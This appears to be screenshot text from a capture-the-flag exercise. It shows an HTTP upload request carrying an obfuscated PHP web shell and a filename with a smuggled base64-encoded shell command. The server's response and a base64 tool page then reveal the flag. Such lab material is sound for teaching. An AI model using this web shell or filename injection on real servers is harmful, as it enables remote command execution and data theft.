 Request
Raw Params Headers Hex
POST /uplllloadddd.php HTTP/1.1
Host: 8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn/templates/upload.html
Cookie: PHPSESSID=r3q419tpphg97deguiml62de26
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------261442152821732
Content-Length: 389
-----------------------------261442152821732
Content-Disposition: form-data; name="file"; filename="123.php;`echo Y2F0IC9mbGFnXzIzMzMzMw==|base64 -d`"
Content-Type: application/octet-stream
<?php
$a="sy"."stem";
$a($_GET[0]);
?>
-----------------------------261442152821732
Content-Disposition: form-data; name="submit"
Submit
-----------------------------261442152821732--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Jan 2020 13:45:36 GMT
Content-Type: text/html
Content-Length: 234
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />123.php;`echo Y2F0IC9mbGFnXzIzMzMzMw==|base64
-d`ZmxhZ3syNDM5MDM0Zi00MWY3LTQzMmEtYWI1OC1mY2EyOTE4MzM2Yjh9Cg==<img
src='data:image/png;base64,ZmxhZ3syNDM5MDM0Zi00MWY3LTQzMmEtYWI1OC1mY2EyOTE4MzM2Yjh9Cg=='></img>
Base64加密、解密 - 站长工具
不安全 tool.chinaz.com/tools/base64.aspx 海波
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 »
广告 广告
当前位置： 站长工具 > Base64加密解密 广告 电销机房 实力推广 Q:16687430 老A实发短信QQ：930587
文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
反馈
顶部
flag{2439034f-41f7-432a-ab58-fca2918336b8}
ZmxhZ3syNDM5MDM0Zi00MWY3LTQzMmEtYWI1OC1mY2EyOTE4
M2Yjh9Cg==